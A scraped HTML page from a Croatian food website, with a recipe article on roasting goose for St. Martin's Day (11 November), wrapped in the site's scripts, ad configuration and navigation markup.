const page_meta = {"site":{"id":10023,"real_id":10023,"section_id":123051,"subsite_id":10004335,"hostname":"punkufer.dnevnik.hr","type":"article","type_id":null,"seo_url":"https:\/\/punkufer.dnevnik.hr\/clanak\/hrana-i-pice\/kako-ispeci-gusku---751212.html","topic":"Hrana i pi\u0107e"},"article":{"id":751212,"title":"Kako ispe\u0107i gusku?","teaser":"Kako ispe\u0107i gusku? Trikovi za hrskavu koricu i so\u010dno meso koje se jede na 11. 11.","summary":"Meso guske je tamnije, masnije i intenzivnijeg okusa od druge peradi poput piletine i puretine. U na\u0161im krajevima naj\u010de\u0161\u0107e se sljubljuje s pe\u010denim krumpirom, kuhanim kupusom, gljivama, knedlama, kuhanim kestenima i razli\u010ditim korjenastim povr\u0107em.","authors":["punkufer.hr"],"entered_by":"S.L","created_by":179,"tags":["u-vasoj-kuhinji","kako-ispeci-gusku","hrvatska-kuhinja","europska-kuhinja"],"date_published_from":1668159360,"date_published":1668159900,"date_created":1668159760,"is_gallery":false,"is_sponsored":false,"aiContent":false},"third_party_apps":{"gemius_id":"AqWVJutTSTekyIEZ6GpCALd8LU7k7FuV1eQ37RwrRGT.l7","facebook_id":"773371656057395","google_analytics":"UA-696110-56","dot_metrics":"611","smartocto":{"id":"2611","api_token":"ushkcj142ajods9tefgl5ucgtjug7lgi"},"ntAds":{"slots":{"floater":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"punkufer_desk_float"]},"inside-1":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_1",[[1,1],[468,60],[728,90],[970,90],[970,250],[970,500],[640,450]],"punkufer_desk_1"]},"inside-2":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_2"]},"inside-3":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_3",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_3"]},"inside-4":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_4",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_4"]},"inside-5":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_5",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_5"]},"inside-6":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_6",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_6"]},"inside-7":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_7",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_7"]},"bot-1":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_bot_1",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_bot_1"]},"bot-2":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_bot_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_bot_2"]},"photo":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_photo",[[300,100],[320,50],[300,250]],"punkufer_desk_photo"]},"interstitial":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_interstitial"]}},"targeting":{"site":"punkufer","keywords":["u va\u0161oj kuhinji","kako ispe\u0107i gusku","hrvatska kuhinja","europska kuhinja"],"description_url":"https:\/\/punkufer.dnevnik.hr\/clanak\/hrana-i-pice\/kako-ispeci-gusku---751212.html","ads_enabled":true,"page_type":"article","content_id":"article:751212","domain":"punkufer.dnevnik.hr","section":"hrana-i-pice","top_section":"hrana-i-pice"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}}},"tvFormat":{"id":null,"season_id":null,"episode_id":null},"internals":{"development":false,"environment":"production","debug":false,"auto_refresh":false,"is_mobile_web":false,"is_old_mobile_app":false,"old_mobile_app_type":"","is_edit":false,"isBetaSite":null,"layoutVariant":{"device":"default","front":"default"},"front_edit":[]}};
var bplrMacros = {"keywords":"u va\u0161oj kuhinji, kako ispe\u0107i gusku, hrvatska kuhinja, europska kuhinja","description_url":"https:\/\/punkufer.dnevnik.hr\/clanak\/hrana-i-pice\/kako-ispeci-gusku---751212.html","ads_enabled":true,"page_type":"article","content_id":"article:751212","domain":"punkufer.dnevnik.hr","section":"hrana-i-pice","top_section":"hrana-i-pice","target_video_duration":"duration_60_120","target_site":"punkufer"};
</script>

    <link rel="stylesheet" href="https://bundle.dnevnik.hr/prod/punkufer.css" />
    <script src="https://bundle.dnevnik.hr/prod/punkufer.bundle.js"></script>





 	        	<script async src='https://hl.upscore.com/config/punkufer.dnevnik.hr.js'></script>
    		</head>
	
    <body itemscope itemtype="http://schema.org/NewsArticle" class="light-g article-page section-hrana-i-pice subsite-clanak device-layout-default front-layout-default article-style-regular  site-10023">

    <div style="display: none;"><style type="text/css">
.search-open .banner-holder { opacity:0!important }
</style></div>
	<div id="fb-root"></div>


	
	

<style>@media (min-width: 1104px) { .article-block.a12 .lead.read-more {-webkit-box-orient: vertical;} }</style>

	<div class="site-wrapper">
	
	
<div class="b-desktop">
<div id="header" class="header">

<div class="container cf">
    <a id="logo" class="header__logo" href="/">
       
                        
                                

        <span class="logo-animated" data-animation-skip-intro="1"
        data-animation-scroll="0" 
        ></span>
    </a>

    <div class="header__nav-trigger" data-ga4="open-close-menu-burger">
        <span class="menu-icon"><span></span></span>
    </div>

    <!--MAIN NAVIGATION-->

    <div class="header__navigation">
                <div class="cm-icon twc-widget">
			<comments-widget-user-menu></comments-widget-user-menu>
			<link rel="stylesheet"
				href="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.css" />
			<script
				src="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.js">
			</script>
        </div>
                <ul class="main-nav" data-ga4="menu-header">
                            <li class="level0 section-123051">
                    <a class="level0-link is-active" href="/rubrika/hrana-i-pice">Hrana i piće</a>
                </li>
                            <li class="level0 section-123052">
                    <a class="level0-link " href="/rubrika/putovanja">Putovanja</a>
                </li>
                            <li class="level0 section-123054">
                    <a class="level0-link " href="/rubrika/aktualno">Aktualno</a>
                </li>
                            <li class="level0 section-123053">
                    <a class="level0-link " href="/rubrika/zanimljivosti">Zanimljivosti</a>
                </li>
                            <li class="level0 section-200704">
                    <a class="level0-link " href="/rubrika/skola-kuhanja">Škola kuhanja</a>
                </li>
                            <li class="level0 section-123056">
                    <a class="level0-link " href="/rubrika/zelim-vise">Želim više</a>
                </li>
                        <li><a href="https://preporuke.punkufer.dnevnik.hr/">Preporuke</a></li>
        </ul>
        <a class="nt-mngr m-vs" href="https://dnevnik.hr/postavke/obavijesti">
        <svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24"><path d="M12 22c1.1 0 2-.9 2-2h-4c0 1.1.89 2 2 2zm6-6v-5c0-3.07-1.64-5.64-4.5-6.32V4c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5v.68C7.63 5.36 6 7.92 6 11v5l-2 2v1h16v-1l-2-2z" fill="#939292" /></svg>
        Upravljaj obavijestima
        </a>

        <h3 class="social-title m-vs">Prati nas</h3>
        <div class="social m-vs" data-ga4="social-header">
            <div>
                <a target="_blank" href="https://www.facebook.com/punkufer.hr/" class="social__link">
                    <i class="icon-facebook-official"></i>
                </a>
            </div>
            <div>
                <a target="_blank" href="https://www.instagram.com/punkuferhr/?hl=hr" class="social__link">
                    <i class="icon-instagram"></i>
                </a>
            </div>
        </div>

        <ul class="logotypes m-vs" data-ga4="menu-burger">
            <li class="pk_nova"><a href="http://novatv.dnevnik.hr/"></a></li>
            <li class="pk_dnevnik"><a href="http://dnevnik.hr/"></a></li>
            <li class="pk_zadovoljna"><a href="https://zadovoljna.dnevnik.hr/"></a></li>
            <li class="pk_gol"><a href="http://gol.dnevnik.hr/"></a></li>
            <li class="pk_zimo"><a href="http://zimo.dnevnik.hr/"></a></li>
        </ul>


        <ul class="other_links m-vs" data-ga4="menu-burger">
            <li><a href="/stranica/impressum/">Impressum</a></li>
            <li><a href="//novatv.dnevnik.hr/stranica/uvjeti-koristenja/" target="_blank">Uvjeti korištenja</a></li>
            <li><a href="//novatv.dnevnik.hr/stranica/politika-zastite-privatnosti/" target="_blank">Zaštita privatnosti</a></li>
            <li class="pk_last-item"><a href="//novatv.dnevnik.hr/stranica/politika-o-kolacicima/" target="_blank">Politika o kolačićima</a></li>
        </ul>
    </div>

    <!--MAIN SEARCH-->

    <div id="searchButton" class="header__search search-trigger" data-state-modifier="yes" data-state-class="searchToggle"  data-click-event="ntapp.search.expand">
        <form class="search-form" name="search">
            <input class="header__search--input" type="text" name="q" autocomplete="off" placeholder="Pretraži">
            <a title="Pretra&zcaron;i" class="search-button">
                <svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <circle cx="9" cy="9" r="8" stroke="#363535" stroke-width="2"/>
                    <path d="M15 15L20.6569 20.6569" stroke="#363535" stroke-width="2"/>
                </svg>
            </a>
            <div class="close-button"><img alt="close image" title="close image" src="/static/hr/cms/punkufer_2019/img/close.svg?1"/> </div>
        </form>
    </div>
       
    


                                    
</div>

</div>
<div class="header__network" data-ga4="menu-network">
                <ul class="list">
                        <li class="dnevnik"><a href="https://dnevnik.hr"><span></span>Dnevnik.hr</a></li>
                        <li class="news"><a href="https://dnevnik.hr/vijesti"><span></span>Vijesti</a></li>
                        <li class="gol"><a href="https://gol.dnevnik.hr/"><span></span>Sport</a></li>
                        <li class="sb"><a href="https://showbuzz.dnevnik.hr/"><span></span>Showbizz</a></li>
                        <li class="zd"><a href="https://zadovoljna.dnevnik.hr/"><span></span>Lifestyle</a></li>
                        <li class="zimo"><a href="https://zimo.dnevnik.hr/"><span></span>Tech</a></li>
                        <li class="kz"><a href="https://krenizdravo.dnevnik.hr/"><span></span>Zdravlje</a></li>
                        <li class="biznis"><a href="https://forbes.dnevnik.hr/"><span></span>Biznis</a></li>
                        <li class="fun"><a href="https://folder.dnevnik.hr/"><span></span>Zabava</a></li>
                        <li class="teen"><a href="https://teen385.dnevnik.hr/"><span></span>Teen</a></li>
                        <li class="tv"><a href="https://novatv.dnevnik.hr/"><span></span>Tv</a></li>
                </ul>
</div>

<div class="banner-holder inside-1" itemscope itemtype="http://schema.org/WPAdBlock" data-label="inside-1">
                                <!-- DFP: inside-1 (/18087324/PUNKUFER_DESK/punkufer_desk_1) -->
<div class="banner-inner" id="punkufer_desk_1"></div>

        </div>
<div id="main" class="preview-container" id="article-container">

<div class="article">

    <div class="container article-container bg-override">

        <div class="article-container__big">

            <div class="m-container article-meta">

                <div class="article__counter">
                    <span><span class="article__counter--type">Hrana i piće</span></span>

                                                                                <span class="author-tag"><a
                            href="/tema/u-vasoj-kuhinji">#u vašoj kuhinji</a></span>
                                                                                                                                                                                                    </div>

                <h1 class="article__title">Kako ispeći gusku? Trikovi za hrskavu koricu i sočno meso koje se jede na 11. 11.</h1>

                <div class="article__lead">
                    Meso guske je tamnije, masnije i intenzivnijeg okusa od druge peradi poput piletine i puretine. U našim krajevima najčešće se sljubljuje s pečenim krumpirom, kuhanim kupusom, gljivama, knedlama, kuhanim kestenima i različitim korjenastim povrćem.
                </div>

                <div class="article__author"> 

                    <div class="avatar-holder">
                                                <img src="/static/hr/cms/punkufer_2019/img/placeholder-logo.svg"
                            alt="Punkufer avatar placeholder" class="article__author--avatar">
                                            </div>

                    <div class="article__author--data">
                        <span class="name">
                                                                                                                    punkufer.hr 
                                                    </span>
                        <span class="time"
                            datetime="2022-11-11T10:45:00+01:00">
                                11.11.2022 10:45 
                                <a data-scroll-to="twc-comments" class="anchor-comments">komentari</a>
                            </span>
                   
                    </div>
                </div>

                                                <div class="social article__social" data-ga4="social-article-top">
                    <div>
                        <a target="_blank" class="fb-share-button social__link" data-href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/kako-ispeci-gusku---751212.html"
                            href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fhrana-i-pice%2Fkako-ispeci-gusku---751212.html&amp;src=sdkpreparse">
                            <i class="icon-facebook-official"></i>
                        </a>
                    </div>
                    <div>
                        <a class="social__link twitter"
                            href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fhrana-i-pice%2Fkako-ispeci-gusku---751212.html&text=Kako%20ispe%C4%87i%20gusku%3F%20Trikovi%20za%20hrskavu%20koricu%20i%20so%C4%8Dno%20meso%20koje%20se%20jede%20na%2011.%2011.">
                            <svg width="256" height="256" viewBox="0 0 256 256" fill="none"
                                xmlns="http://www.w3.org/2000/svg">
                                <g clip-path="url(#clip0_1_100)">
                                    <path d="M256 0H0V256H256V0Z" />
                                    <path  class="xlg" 
                                        d="M139.9 118.2L186.3 64.3H175.3L135 111.1L102.8 64.3H65.7L114.3 135.1L65.7 191.6H76.7L119.2 142.2L153.2 191.6H190.3L139.9 118.2ZM124.8 135.8L119.9 128.7L80.6 72.6H97.5L129.2 117.9L134.1 125L175.2 183.8H158.3L124.8 135.8Z"
                                        fill="black" />
                                </g>
                                <defs>
                                    <clipPath id="clip0_1_100">
                                        <rect width="256" height="256" fill="white" />
                                    </clipPath>
                                </defs>
                            </svg>
                        </a>
                    </div>
                    <div>
                        <a class="social__link social__link--mobile"
                            href="https://api.whatsapp.com/send?text=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fhrana-i-pice%2Fkako-ispeci-gusku---751212.html"
                            data-action="share/whatsapp/share">
                            <i class="icon-whatsapp"></i>
                        </a>
                    </div>
                    <div class="social-list">
                        <div class="fb-share-button" data-href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/kako-ispeci-gusku---751212.html" data-layout="button_count"></div>
                    </div>
                    <div>
                        <a class="social__link social__link--mobile" id="viber_share"
                            href="viber://forward?text=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fhrana-i-pice%2Fkako-ispeci-gusku---751212.html">
                            <svg class="viber" width="48px" height="48px" viewBox="0 0 48 48" version="1.1"
                                xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                                <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
                                <title>viber</title>
                                <desc>Created with Sketch.</desc>
                                <defs></defs>
                                <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                                    <g id="m_shareArticle" transform="translate(-115.000000, 0.000000)">
                                        <g id="icons">
                                            <g id="viber" transform="translate(115.000000, 0.000000)">
                                                <rect id="background" x="0" y="0" width="48" height="48" rx="24"></rect>
                                                <g id="symbol" transform="translate(15.000000, 15.000000)"
                                                    fill="#363535">
                                                    <path
                                                        d="M16.5885609,13.2642731 C16.0308266,12.8152694 15.4347675,12.4122288 14.8480738,12.0004871 C13.677941,11.1786642 12.6077048,11.1148339 11.7345387,12.4370037 C11.2442214,13.179321 10.5578303,13.2118007 9.84015498,12.8861402 C7.86154982,11.9890627 6.3337417,10.6067159 5.43878967,8.59569742 C5.04292251,7.70599262 5.04810332,6.90828044 5.9744059,6.27901107 C6.46478967,5.94624354 6.95889299,5.55243542 6.91937269,4.82526199 C6.86776384,3.87710701 4.56562362,0.708442804 3.65652399,0.37401476 C3.28031734,0.235594096 2.9057048,0.244560886 2.52298893,0.373217712 C0.391217712,1.09009594 -0.491712177,2.84326937 0.353889299,4.91911439 C2.87654613,11.11231 7.31610332,15.4238081 13.4273358,18.0553284 C13.7757122,18.2051734 14.1628118,18.2650849 14.3588192,18.3188192 C15.7501328,18.3328339 17.3800295,16.9923321 17.8507528,15.6619926 C18.303941,14.3821328 17.346155,13.8740812 16.5885609,13.2642731 L16.5885609,13.2642731 Z"
                                                        id="path17-6"></path>
                                                    <path
                                                        d="M9.73633948,1.00892989 C14.204059,1.69598524 16.2644945,3.82038376 16.8334539,8.32025092 C16.8861919,8.73591144 16.7313653,9.36132841 17.324369,9.37288561 C17.9441402,9.38470849 17.7948266,8.76852399 17.8000074,8.35246494 C17.8524133,4.11442804 14.1570996,0.185579336 9.86552768,0.0407158672 C9.54172694,0.0872767528 8.8717417,-0.182590406 8.8299631,0.543121771 C8.80213284,1.0324428 9.36617712,0.95200738 9.73633948,1.00892989 L9.73633948,1.00892989 Z"
                                                        id="path19-1"></path>
                                                    <path
                                                        d="M10.6102362,2.24276015 C10.1804945,2.19101845 9.61319557,1.98850185 9.51276753,2.58482657 C9.40795572,3.21064207 10.040214,3.14707749 10.4465092,3.23800738 C13.2058893,3.85472325 14.1666642,4.85907011 14.6209815,7.59619926 C14.6873358,7.99525461 14.5554908,8.61635424 15.2336458,8.51340221 C15.7362509,8.43688561 15.5547232,7.90445756 15.5967675,7.59347601 C15.6190185,4.96567528 13.3672251,2.57380074 10.6102362,2.24276015 L10.6102362,2.24276015 Z"
                                                        id="path21-2"></path>
                                                    <path
                                                        d="M10.863631,4.39160148 C10.5767601,4.39870849 10.295203,4.42972694 10.1897934,4.7362583 C10.0314465,5.19442804 10.3645461,5.30369004 10.7036236,5.35815498 C11.8355646,5.53988192 12.4312915,6.20734317 12.5443395,7.33609594 C12.574893,7.64249446 12.7693063,7.89070849 13.0652768,7.85577122 C13.4753579,7.80688561 13.5124207,7.44183764 13.4998672,7.09518819 C13.5201255,5.82701845 12.0867675,4.36124723 10.863631,4.39160148 L10.863631,4.39160148 Z"
                                                        id="path23"></path>
                                                </g>
                                            </g>
                                        </g>
                                    </g>
                                </g>
                            </svg>
                        </a>
                    </div>
                </div>

                
                                <div class="article-img article-img__main">
                    <div class="article-img__holder article-img__main--holder">
                        <picture><source srcset="https://image.dnevnik.hr/media/images/600x446/Jun2019/61705183.jpg" media="(max-width: 600px)"><source srcset="https://image.dnevnik.hr/media/images/620x448/Jun2019/61705183.jpg" media="(max-width: 1024px)"><source srcset="https://image.dnevnik.hr/media/images/804x607/Jun2019/61705183.jpg" media="(max-width: 1600px)"><img src="https://image.dnevnik.hr/media/images/920x695/Jun2019/61705183.jpg" alt="Slika nije dostupna" loading="lazy" ></picture>
                    </div>
                    <div class="article-img__info">
                                                Slika nije dostupna
                                                                    </div>
                </div>

                
            </div>

            
            <div class="article-body banner-fltr-width">

                
<p><strong>Pečena guska </strong>čest je prizor na stolovima u kontinentalnoj hrvatskoj <strong>na Martinje, odnosno Dan sv. Martina koji se slavi 11. studenog </strong>svake godine. U ovome mesu uživa se kao spomen na istoimenog svetca koji je živio u 4. stoljeću. <br>
<br>
Legenda kaže da ovaj katolički svećenik nije želio biti proglašen biskupom<strong> francuskog grada Toursa</strong>. Kada je saznao da će se to ipak dogoditi, sakrio se u guščaku. No guske su počele gaktati i tako otkrile njegovu poziciju. Ostalo je, kažu, povijest. <br>
<br>
Meso guske je <strong>tamnije, masnije i intenzivnijeg okusa</strong> od druge peradi poput piletine, puretine ili čak patke. U našim krajevima najčešće se sljubljuje s pečenim krumpirom, kuhanim kupusom, gljivama, knedlama, kuhanim kestenima i različitim korjenastim povrćem.</p><h2>Kako pripremiti gusku?</h2><ul> <li>Ako kupujte zamrznutu gusku, pticu treba odlediti prije termičke obrade. To bi bilo najbolje učiniti u hladnjaku, a ovisno o veličini guske za odmrzavanje će vam biti potrebno 1-2 dana. Odleđenu pticu izvadite iz hladnjaka i pustite da dosegne sobnu temperaturu.</li> <li>Očistite iznutrice guske, te nožem pažljivo uklonite višak masnoće iz tjelesne šupljine.</li> <li>Vrhom oštrog noža lagano zarežite kožu na predjelu prsa i bataka. Taj potez će vam pomoći da se masnoća iz ptice brže otopi tijekom pečenja.</li> <li>Gusku dobro nasolite izvana i iznutra. Po želji možete natrljati meso i s paprom, te drugim začinima po želji.</li> <li>Citrusno voće i guska sjajan su par. Naribajte koricu organskog limuna te njime također natrljajte površinu guske, a prepolovljeni limun stavite u unutrašnjost ptice zajedno sa začinskim biljem po želji poput peršina, timijana, ali i kadulje.</li></ul><h2>Koliko se guska dugo peče?</h2><ul> <li>Gusku stavite u lim za pečenje s prsima okrenutima prema dnu u prethodno zagrijanu pećnicu na 220 Celzijevih stupnjeva oko 20 do 30 minuta, odnosno dok koža na dobije lijepu smeđu boju.</li> <li>Smanjite potom temperaturu na 170 Celzijevih stupnjeva i nastavite peći. Bit će vam biti potrebno 30 minuta termičke obrade za svaki kilogram mesa koji pečete. Ukoliko imate gusku od 3 kilograma, meso pecite još 90 minuta. Ako primjećujete da površina guske previše tamni, prekrijte je aluminijskom folijom.</li> <li>Svakih 30-ak minuta podlijte pticu masnoćom iz guske koja se skupila u limu za pečenje. Ne bacajte masnoću nakon termičke obrade, stavite je u staklenku i spremite u hladnjak te iskoristite za pečenje krumpira i drugog povrća.</li> <li>Pred kraj pečenja okrenite gusku na drugu stranu, povisite temperaturu pećnice i dopustite da se zapeku i prsa.</li> <li>Provjerite je li meso pečeno kuhinjskim termometrom. Na najdebljem dijelu meso bi trebalo dosezati 75 stupnjeva Celzija kada je gotovo.</li> <li>Pustite da meso odmara barem 30 minuta prije nego što ga zarežete. Dobar tek!</li></ul><span class="related-news list d-vert in-body stretched" data-ga4-recomm-type="top-3-related">
  <span class="related-news__header tp-label">U trendu</span>
  <span class="rl-holder">
          <span class="related-item siteid-10023" data-ga4="article-related-news" data-ga4-article-id="959512" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.galerija">
        <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/tjedni-jelovnik-od-26-1-do-1-2-2026-brza-jela-malo-sastojaka---959512.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63242538-piletina-i-gljive-u-finom-umaku.jpg" alt="Piletina i gljive u finom umaku" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">Tjedni jelovnik</span>
            <span class="title">7 slasnih jela za svaki dan ovoga tjedna koja se rade sa šačicom namirnica – brzinski</span>
          </span>
        </a>
      </span>
          <span class="related-item siteid-10023" data-ga4="article-related-news" data-ga4-article-id="580897" data-ga4-section="punkufer" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
        <a href="https://punkufer.dnevnik.hr/clanak/zanimljivosti/najzdraviji-narod-na-svijetu-hunze---580897.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jun2024/62852062-hunze.jpg" alt="Hunze - 2" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">Tajna dugovječnosti?</span>
            <span class="title">Ne znaju za rak: Jelovnik najzdravijeg naroda na svijetu</span>
          </span>
        </a>
      </span>
          <span class="related-item siteid-10023" data-ga4="article-related-news" data-ga4-article-id="959556" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
        <a href="https://punkufer.dnevnik.hr/clanak/putovanja/sarospatak-u-madjarskoj---959556.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63242666-srospatak.jpg" alt="Sárospatak -  vinski podrumi" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">Idemo u Sárospatak</span>
            <span class="title">Savršen vikend u Mađarskoj: Zimsko kupanje, vinski podrumi i istraživanje prirode</span>
          </span>
        </a>
      </span>
      </span>
</span>
<p>



 

<span class="article-gallery foreign-gallery stretched siteid-10023 gallery-medias-4">
    <span class="lg-holder">
        <span class="title"><a href="/clanak/3-greske-koje-trebamo-izbjegavati-kada-pecemo-piletinu-na-rostilju---515207.html"><span class="gallery-title">3 greške koje trebamo izbjegavati kada pečemo piletinu na roštilju</span></a></span>
        <span class="grid-container grid-6 article-gallery__container" data-total-count="6">
                                                                                    <span class="img-holder-gallery gallery-holder">
                <a href="/galerija/3-greske-koje-trebamo-izbjegavati-kada-pecemo-piletinu-na-rostilju---515207.html/61494964/751212">
                    <picture data-recalc-contain="1" data-width="1066"
                        data-height="1600">
                        <source srcset="https://image.dnevnik.hr/media/images/180x180/Apr2018/61494964.jpg" media="(max-width: 320px)">
<source srcset="https://image.dnevnik.hr/media/images/245x280/Apr2018/61494964.jpg" media="(max-width: 599px)">
<source srcset="https://image.dnevnik.hr/media/images/280x280/Apr2018/61494964.jpg" media="(max-width: 1104px)">
                        <!-- TODO new profile??? -->
                        <img loading="lazy" src="https://image.dnevnik.hr/media/images/567x350/Apr2018/61494964.jpg"
                            alt="Piletina s roštilja - 4" /> <!-- TODO default size -->
                    </picture>
                    
                </a>
            </span>
                                                                                                <span class="img-holder-gallery gallery-holder">
                <a href="/galerija/3-greske-koje-trebamo-izbjegavati-kada-pecemo-piletinu-na-rostilju---515207.html/61494965/751212">
                    <picture data-recalc-contain="1" data-width="1206"
                        data-height="1600">
                        <source srcset="https://image.dnevnik.hr/media/images/180x180/Apr2018/61494965.jpg" media="(max-width: 320px)">
<source srcset="https://image.dnevnik.hr/media/images/245x280/Apr2018/61494965.jpg" media="(max-width: 599px)">
<source srcset="https://image.dnevnik.hr/media/images/280x280/Apr2018/61494965.jpg" media="(max-width: 1104px)">
                        <!-- TODO new profile??? -->
                        <img loading="lazy" src="https://image.dnevnik.hr/media/images/567x350/Apr2018/61494965.jpg"
                            alt="Piletina s roštilja - 5" /> <!-- TODO default size -->
                    </picture>
                    
                </a>
            </span>
                                                                                                <span class="img-holder-gallery gallery-holder">
                <a href="/galerija/3-greske-koje-trebamo-izbjegavati-kada-pecemo-piletinu-na-rostilju---515207.html/61494962/751212">
                    <picture data-recalc-contain="1" data-width="1067"
                        data-height="1600">
                        <source srcset="https://image.dnevnik.hr/media/images/180x180/Apr2018/61494962.jpg" media="(max-width: 320px)">
<source srcset="https://image.dnevnik.hr/media/images/245x280/Apr2018/61494962.jpg" media="(max-width: 599px)">
<source srcset="https://image.dnevnik.hr/media/images/280x280/Apr2018/61494962.jpg" media="(max-width: 1104px)">
                        <!-- TODO new profile??? -->
                        <img loading="lazy" src="https://image.dnevnik.hr/media/images/567x350/Apr2018/61494962.jpg"
                            alt="Piletina s roštilja - 2" /> <!-- TODO default size -->
                    </picture>
                    
                </a>
            </span>
                                                                                                            <span class="more-img gallery-holder">
                <a href="/galerija/3-greske-koje-trebamo-izbjegavati-kada-pecemo-piletinu-na-rostilju---515207.html/61494961/751212">
                    <span class="img-count"><span>+</span><span
                            class="img-count-number">2</span></span>
                    <picture data-recalc-contain="1" data-width="1047"
                        data-height="1600">
                        <source srcset="https://image.dnevnik.hr/media/images/180x180/Apr2018/61494961.jpg" media="(max-width: 320px)">
<source srcset="https://image.dnevnik.hr/media/images/245x280/Apr2018/61494961.jpg" media="(max-width: 599px)">
<source srcset="https://image.dnevnik.hr/media/images/280x280/Apr2018/61494961.jpg" media="(max-width: 1104px)">
                        <!-- TODO new profile??? -->
                        <img loading="lazy" src="https://image.dnevnik.hr/media/images/567x350/Apr2018/61494961.jpg"
                            alt="Piletina s roštilja - 1" /> <!-- TODO default size -->
                    </picture>
                </a>
            </span>
                                                        </span>
            </span>
</span>

</p><div class="banner-holder inside-2" itemscope itemtype="http://schema.org/WPAdBlock">
			<!-- DFP: inside-2 (/18087324/PUNKUFER_DESK/punkufer_desk_2) -->
<div class="banner-inner" id="punkufer_desk_2"></div>

	</div>


                
                            </div>



        </div>

    </div>

</div>


<div><p class="hide hidden"><style>.tags { display: none!important }</style>
<div class="tags container" data-ga4="article-tags">
    <ul class="tags__list">
            <li class="tags__list--item">
                                        <a href="/tema/u-vasoj-kuhinji" title="u vašoj kuhinji">
                            #u vašoj kuhinji</a>
        </li>
            <li class="tags__list--item">
                                        <a href="/tema/kako-ispeci-gusku" title="kako ispeći gusku">
                            #kako ispeći gusku</a>
        </li>
            <li class="tags__list--item">
                                        <a href="/tema/hrvatska-kuhinja" title="Hrvatska kuhinja">
                            #Hrvatska kuhinja</a>
        </li>
            <li class="tags__list--item">
                                        <a href="/tema/europska-kuhinja" title="europska kuhinja">
                            #europska kuhinja</a>
        </li>
        </ul>
</div>

<div class="container social social__bottom" data-ga4="social-article-bottom">
    <div>
        <div>
            <a target="_blank" class="fb-share-button social__link" data-href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/kako-ispeci-gusku---751212.html" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fhrana-i-pice%2Fkako-ispeci-gusku---751212.html&amp;src=sdkpreparse">
                <i class="icon-facebook-official"></i>
            </a>
        </div>

        <div>
            <a class="social__link" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fhrana-i-pice%2Fkako-ispeci-gusku---751212.html&text=Kako%20ispe%C4%87i%20gusku%3F%20Trikovi%20za%20hrskavu%20koricu%20i%20so%C4%8Dno%20meso%20koje%20se%20jede%20na%2011.%2011.">
                <i class="icon-twitter"></i>
            </a>
        </div>

        <div>
